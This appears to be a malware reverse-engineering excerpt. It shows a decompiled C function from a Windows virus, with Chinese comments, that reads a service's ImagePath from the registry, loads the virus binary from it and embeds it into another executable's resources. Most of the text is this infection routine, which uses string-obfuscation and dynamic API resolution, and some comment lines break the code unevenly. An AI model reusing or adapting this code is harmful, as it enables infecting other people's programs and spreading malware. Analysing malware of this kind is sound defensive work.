 FARPROC __cdecl UpDataSrc(HANDLE pFileName)
{
HMODULE v1; // eax
HMODULE v2; // eax
HMODULE v3; // eax
HMODULE v4; // eax
FARPROC Fun_lstrcatA; // edi
FARPROC v6; // ebx
HANDLE hVirFile; // eax
void *hVirFileTmp; // edi
DWORD dwFileSize; // eax
HGLOBAL hGlobal; // eax
HANDLE hFileRes; // eax
int szBufLen; // eax
DWORD cbData; // [esp+0h] [ebp-158h]
char szRegFullPath[260]; // [esp+Ch] [ebp-14Ch]
FARPROC Fun_RegQueryValueExA; // [esp+110h] [ebp-48h]
LPBYTE lpData; // [esp+114h] [ebp-44h]
HKEY phkResult; // [esp+118h] [ebp-40h]
DWORD nNumberOfBytesToRead; // [esp+11Ch] [ebp-3Ch]
char szRegPath[35]; // [esp+120h] [ebp-38h]
char szImagePath[12]; // [esp+144h] [ebp-14h]
FARPROC Fun_lstrcpyA; // [esp+150h] [ebp-8h]
HGLOBAL Fun_RegCloseKey; // [esp+154h] [ebp-4h]
HANDLE arg_lpFileName; // [esp+160h] [ebp+8h]
v1 = LoadLibraryA("ADVAPI32.dll");
Fun_RegQueryValueExA = GetProcAddress(v1, "RegQueryValueExA");
v2 = LoadLibraryA("ADVAPI32.dll");
Fun_RegCloseKey = GetProcAddress(v2, "RegCloseKey");
v3 = LoadLibraryA("KERNEL32.dll");
Fun_lstrcpyA = GetProcAddress(v3, "lstrcpyA");
v4 = LoadLibraryA("KERNEL32.dll");
Fun_lstrcatA = GetProcAddress(v4, "lstrcatA");
v6 = 0;
szRegPath[0] = 'S';
szRegPath[1] = 'Y';
szRegPath[2] = 'S';
szRegPath[3] = 'T';
szRegPath[4] = 'E';
szRegPath[5] = 'M';
szRegPath[6] = '\\';
szRegPath[7] = 'C';
szRegPath[8] = 'u';
szRegPath[9] = 'r';
szRegPath[10] = 'r';
szRegPath[11] = 'e';
szRegPath[12] = 'n';
szRegPath[13] = 't';
szRegPath[14] = 'C';
szRegPath[15] = 'o';
szRegPath[16] = 'n';
szRegPath[17] = 't';
szRegPath[18] = 'r';
szRegPath[19] = 'o';
szRegPath[20] = 'l';
szRegPath[21] = 'S';
szRegPath[22] = 'e';
szRegPath[23] = 't';
szRegPath[24] = '\\';
szRegPath[25] = 'S';
szRegPath[26] = 'e';
szRegPath[27] = 'r';
szRegPath[28] = 'v';
szRegPath[29] = 'i';
szRegPath[30] = 'c';
szRegPath[31] = 'e';
szRegPath[32] = 's';
szRegPath[34] = 0;
(Fun_lstrcpyA)(szRegFullPath, szRegPath);
(Fun_lstrcatA)(szRegFullPath, "Ghijkl Nopqrstu Wxy");
// 如果打开注册表失败就退出
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, szRegFullPath, 0, KEY_ALL_ACCESS, &phkResult) )
return 0;
lpData = 0x104;
memset(szRegFullPath, 0, 0x104u);
szImagePath[0] = 'I';
szImagePath[1] = 'm';
szImagePath[2] = 'a';
szImagePath[3] = 'g';
szImagePath[4] = 'e';
szImagePath[5] = 'P';
szImagePath[6] = 'a';
szImagePath[7] = 't';
szImagePath[8] = 'h';
szImagePath[9] = 0;
从注册表中查找要读
的资源的文件路径
// 如果查询ImagePath失败就退出
// 获取病毒文件的路径
if ( (Fun_RegQueryValueExA)(phkResult, szImagePath, 0, 0, szRegFullPath, &lpData, cbData) )
{
(Fun_RegCloseKey)(phkResult);
return 0;
}
(Fun_RegCloseKey)(phkResult);
// 获取文件属性
if ( GetFileAttributesA(szRegFullPath) == -1 )
return 0;
// 打开这个文件
hVirFile = CreateFileA(szRegFullPath, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, 0, 0);
hVirFileTmp = hVirFile;
// 文件打开失败直接返回
if ( hVirFile == -1 )
return 0;
// 获取文件大小
// 然后从堆空间分配内存
// 如果失败直接返回
dwFileSize = GetFileSize(hVirFile, 0);
nNumberOfBytesToRead = dwFileSize;
if ( !dwFileSize || (hGlobal = GlobalAlloc(GMEM_ZEROINIT, dwFileSize), (Fun_RegCloseKey = hGlobal) == 0) )
{
ABEL_10:
CloseHandle(hVirFileTmp);
return 0;
}
// 读取文件失败，直接释放内存
// 然后返回0
if ( !ReadFile(hVirFileTmp, hGlobal, nNumberOfBytesToRead, &nNumberOfBytesToRead, 0) )
{
GlobalFree(Fun_RegCloseKey);
goto LABEL_10;
}
CloseHandle(hVirFileTmp);
// 更新模块中的资源的句柄，
// 先测试是否能更新成功，
// 如果能更新更改，就把Ghijkl Nopqrstu Wxy跟新到Fun_lstrcpyA
// 然后接收资源更新
读取文件并更新资源
hFileRes = BeginUpdateResourceA(pFileName, 0);
arg_lpFileName = hFileRes;
if ( hFileRes )
{
Fun_lstrcpyA = UpdateResourceA(hFileRes, 0xA, 0x66, 0, Fun_RegCloseKey, nNumberOfBytesToRead);
if ( Fun_lstrcpyA )
{
szBufLen = lstrlen("Ghijkl Nopqrstu Wxy");
Fun_lstrcpyA = UpdateResourceA(arg_lpFileName, 0xA, 0x65, 0, "Ghijkl Nopqrstu Wxy", szBufLen + 1);
}
if ( EndUpdateResourceA(arg_lpFileName, 0) )
v6 = Fun_lstrcpyA;
}
// 释放内存
GlobalFree(Fun_RegCloseKey);
return v6;